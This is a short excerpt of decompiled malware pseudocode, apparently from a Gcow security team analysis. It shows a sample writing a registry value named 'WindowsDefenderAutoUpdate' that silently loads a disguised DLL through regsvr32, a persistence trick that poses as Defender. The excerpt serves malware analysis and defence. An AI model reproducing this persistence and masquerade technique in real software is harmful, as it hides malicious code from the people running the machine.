 v20 = (void *)v67[0];
if ( 2 * v69 + 2 >= 0x1000 )
{
v20 = *(void **)(v67[0] - 4);
if ( (unsigned int)(v67[0] - (_DWORD)v20 - 4) > 0x1F )
LABEL_103:
sub_74FDBD3A();
}
sub_74FD843F(v20);
LABEL_47:
if ( !v18 )
goto LABEL_61;
v68 = 0;
v69 = 7;
LOWORD(v67[0]) = 0;
sub_74FCBE20(v67, (int)L"112478c1466c4575d5ab2f8c08b19206460b1db8918abc8d3df0ba5834e00047237364f0c6ceeaeb5b", 0x52u);
LOBYTE(v70) = 20;
v21 = sub_74FCB5D0(v67, (int)&savedregs, v50);// WindowsDefenderAutoUpdate
v22 = v21;
LOBYTE(v70) = 21;
v23 = v62;
if ( v64 >= 8 )
v23 = (_DWORD *)v62[0];
if ( v21[5] >= 8 )
v22 = (unsigned int *)*v21;
func_RegSetValueEx(v61, v22, 0, 1, v23, 2 * v63);// regsvr32.exe /s \"C:\\ProgramData\\Software\\Microsoft\\Windows\\Defender\\AutoUpdate.dll
LOBYTE(v70) = 20;
if ( v52 >= 8 )
{
v24 = (void *)v50[0];
if ( 2 * v52 + 2 >= 0x1000 )
{
v24 = *(void **)(v50[0] - 4);
if ( v50[0] - (unsigned int)v24 - 4 > 0x1F )
goto LABEL_104;
}
sub_74FD843F(v24);
}
LOBYTE(v70) = 17;
v51 = 0;
Gcow安全团队